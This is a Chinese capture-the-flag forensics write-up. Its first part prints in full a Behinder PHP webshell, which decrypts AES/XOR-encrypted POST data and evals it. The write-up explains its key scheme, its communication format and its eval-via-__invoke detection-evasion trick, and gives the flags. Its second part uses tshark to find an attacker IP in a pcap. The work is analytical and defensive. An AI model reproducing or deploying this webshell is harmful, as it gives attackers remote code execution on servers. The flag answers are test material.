奇怪的shell文件phpstudy_proWWWcontentpluginstips

shell.php

<?php
@error_reporting(0);
session_start();
    $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位
    $_SESSION['k']=$key;
    session_write_close();
    $post=file_get_contents("php://input");
    if(!extension_loaded('openssl'))
    {
        $t="base64_"."decode";
        $post=$t($post."");

        for($i=0;$i<strlen($post);$i++) {
                 $post[$i] = $post[$i]^$key[$i+1&15]; 
                }
    }
    else
    {
        $post=openssl_decrypt($post, "AES128", $key);
    }
    $arr=explode('|',$post);
    $func=$arr[0];
    $params=$arr[1];
    class C{public function __invoke($p) {eval($p."");}}
    @call_user_func(new C(),$params);
?>

1. 密钥特征：
   • $key="e45e329feb5d925b"; 注释说明：“该密钥为连接密码32位md5值的前16位”。
   • 这是 冰蝎（Behinder） 的典型做法：用户设置一个连接密码（如 pass），工具会取其 MD5 值的前 16 字节作为 AES-128 加密密钥。
2. 加密方式：
   • 优先使用 openssl_decrypt($post, "AES128", $key)，若无 OpenSSL 扩展则回退到自实现的 XOR 解密。
   • 冰蝎 v2/v3 正是采用 AES-128 ECB 模式（无 IV）加密通信数据，且兼容无 OpenSSL 环境的 XOR 回退。
3. 通信格式：
   • 接收 php://input 的加密 POST 数据，解密后按 | 分割，$arr[0] 为函数名（通常固定），$arr[1] 为要执行的 PHP 代码。
   • 这与冰蝎的通信协议一致：加密 payload 格式为 "eval|<?php ... ?>" 或类似，解密后执行 eval($params)。
4. 动态执行技巧：
   • 使用 class C { public function __invoke($p) { eval($p); } } 配合 call_user_func，是一种绕过部分检测的技巧，冰蝎后期版本常用此方式。
5. 对比其他工具：
   • 蚁剑（AntSword）：通常使用自定义编码器，多为 Base64 + 自定义 XOR，且通信不固定用 AES-128，更灵活但无此硬编码密钥结构。
   • 哥斯拉（Godzilla）：虽然也用 AES，但通常使用 CBC 模式、带 IV，且密钥处理方式不同（常为完整 32 位或 Base64 编码）。
   • 菜刀（ChinaZ）：无加密或简单 XOR，不使用 AES。

ISCTF{Behinder}

hacker

流量包里面192.168.37.2是被攻击的服务器

http.request.method == "POST"

发现大量的请求



• 用户名是”zhangsan46″，带有数字后缀，批量生成的
• 生日是未来的日期（2025-04-01），不真实
• 身份证号码格式可疑

大量的注册请求过滤

tshark -r "hacker的流量.pcapng" -Y "http.request.method == POST and http.request.uri contains register.php" -T fields -e ip.src | sort -u 

注册请求IP

所以恶意就是192.168.37.177

其实服务器的IP是37网段，又是内网其实攻击就是37的网段

直接把流量包所有的IP呈现

tshark -r hacker的流量.pcapng -T fields -e ip.src -e ip.dst | tr 't' 'n' | sort -u

┌──(root㉿kali)-[~/桌面]
└─# tshark -r hacker的流量.pcapng -T fields -e ip.src -e ip.dst | tr 't' 'n' | sort -u
Running as user "root" and group "root". This could be dangerous.

0.0.0.0
104.208.16.90
104.46.162.224
192.168.37.1
192.168.37.100
192.168.37.100,192.168.37.2
192.168.37.177
192.168.37.2
192.168.37.200
192.168.37.2,192.168.37.100
192.168.37.253
192.168.37.254
192.168.37.255
192.168.37.3
192.168.37.87
193.182.111.142
20.42.65.85
20.97.190.223
222.88.95.38
222.88.95.53
2.23.77.188
224.0.0.22
224.0.0.251
224.0.0.252
239.192.152.143
239.255.255.250
255.255.255.255
34.149.100.209
34.160.144.191
35.244.181.201
40.69.42.241
51.116.253.170
52.231.114.183
52.34.199.49
60.220.179.51
78.46.102.180
8.8.8.8
92.122.244.17
92.122.244.25
92.122.244.35
92.122.244.41

ISCTF{192.168.37.177}